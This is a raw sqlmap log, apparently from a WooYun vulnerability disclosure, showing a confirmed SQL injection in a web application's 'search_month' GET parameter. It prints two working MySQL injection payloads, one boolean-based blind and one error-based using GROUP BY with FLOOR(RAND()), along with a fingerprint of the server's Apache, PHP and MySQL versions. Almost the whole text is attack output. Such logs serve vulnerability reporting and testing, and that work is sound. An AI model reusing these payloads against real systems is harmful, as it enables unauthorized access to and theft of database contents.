 GET parameter 'search_month' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 602 HTTP(s) requests:
---
Parameter: search_month (GET)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
    Payload: keyword=1&search_month=-1127 OR 1413=1413#&search_year=all&start=1

    Type: error-based
    Title: MySQL OR error-based - WHERE or HAVING clause
    Payload: keyword=1&search_month=-1730 OR 1 GROUP BY CONCAT(0x716a6b7171,(SELECT (CASE WHEN (694
5=6945) THEN 1 ELSE 0 END)),0x7171627671,FLOOR(RAND(0)*2)) HAVING MIN(0)#&search_year=all&start=1
---
[15:36:42] [INFO] testing MySQL
[15:36:50] [INFO] confirming MySQL
[15:36:53] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.10, PHP 5.5.12
back-end DBMS: MySQL >= 5.0.0
www.wooyun.org